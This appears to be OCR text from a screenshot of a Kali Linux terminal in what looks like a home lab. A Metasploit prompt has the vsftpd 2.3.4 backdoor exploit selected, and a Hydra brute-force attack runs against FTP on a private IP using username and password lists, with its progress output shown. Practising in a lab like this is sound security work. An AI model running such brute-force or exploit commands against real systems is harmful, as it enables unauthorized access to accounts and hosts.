 root@boniyeamin: /home/kal
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
root@boniyeamin: /home/kal
┌──(root㉿boniyeamin)-[/home/kali/Desktop]
└─# hydra -L user.txt -P pass.txt 192.168.80.132 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-08 09
:36:14
[DATA] max 16 tasks per 1 server, overall 16 tasks, 248634 login tries (l:72
7/p:342), ~15540 tries per task
[DATA] attacking ftp://192.168.80.132:21/
[STATUS] 296.00 tries/min, 296 tries in 00:01h, 248338 to do in 13:59h, 16 a
ctive
[STATUS] 282.67 tries/min, 848 tries in 00:03h, 247786 to do in 14:37h, 16 a
ctive
[STATUS] 289.29 tries/min, 2025 tries in 00:07h, 246609 to do in 14:13h, 16
active
20°
Search
8:43 PM
2/8/2024